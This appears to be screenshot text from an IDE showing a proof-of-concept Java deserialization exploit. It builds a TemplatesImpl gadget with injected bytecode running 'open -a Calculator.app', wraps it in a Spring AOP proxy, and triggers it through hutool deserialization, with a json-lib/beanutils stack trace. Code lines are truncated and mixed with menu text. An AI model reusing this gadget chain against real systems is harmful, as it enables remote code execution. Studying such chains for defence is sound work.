 zaproxy > src > main > java > Demo > main
项目
Demo.java
JSONArray.class
TemplatesImpl.java
Templates.java
pom.xml (zaproxy)
Cc W .*
0 个结果
zaproxy ~/Project/Poc/zaproxy
.idea
src
main
java
Demo
resources
test
target
classes
generated-sources
test.class
.gitignore
class.class
pom.xml
外部库
临时文件和控制台
45
46 // Make the fields accessible to bypass Java access control checks.
47 byteCodesField.setAccessible(true);
48 nameField.setAccessible(true);
49 tFactoryField.setAccessible(true);
50 outputPropertiesField.setAccessible(true);
51
52 // The command to be executed, opening the calculator application.
53 String command = "open -a Calculator.app";
54 // Set the bytecode for the template to our malicious payload.
55 byteCodesField.set(template, new byte[][]{getBytesFromJavassist(comma
56 nameField.set(template, "");
57 tFactoryField.set(template, new TransformerFactoryImpl());
58 outputPropertiesField.set(template, new Properties());
59
60 // Use Spring's AOP proxy mechanism to wrap our template in a proxy
61 Class<?> clazz = Class.forName( className: "org.springframework.aop.fra
62 Constructor<?> cons = clazz.getDeclaredConstructor(AdvisedSupport.cla
63 cons.setAccessible(true);
64 AdvisedSupport advisedSupport = new AdvisedSupport();
65 advisedSupport.setTarget(template);
66 InvocationHandler handler = (InvocationHandler) cons.newInstance(advi
67 // Create the proxy instance.
68 Object proxyObj = Proxy.newProxyInstance(clazz.getClassLoader(), new er);
显示上下文操作 ⌥↩
粘贴 ⌘V
复制/粘贴特殊
列选择模式 ⇧⌘8
转到
折叠
重构
生成... ⌘N
运行 'Demo.main()' ^⇧R
调试 'Demo.main()' ^⇧D
更多运行/调试
打开于
Local History
Git
与剪贴板比较
图表
Add to .gitignore file (unignore)
REPL
运行
Demo
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:461)
at cn.hutool.core.io.IoUtil.readObj(IoUtil.java:615)
at cn.hutool.core.io.IoUtil.readObj(IoUtil.java:582)
at cn.hutool.core.io.IoUtil.readObj(IoUtil.java:563)
at cn.hutool.core.util.SerializeUtil.deserialize(SerializeUtil.java:70)
at Demo.main(Demo.java:145)
Caused by: java.lang.IllegalArgumentException Create breakpoint : Error reading property 'outputProperties' nested exception
at org.apache.commons.beanutils.WrapDynaBean.get(WrapDynaBean.java:138)
at net.sf.json.JSONObject._fromDynaBean(JSONObject.java:863)
... 28 more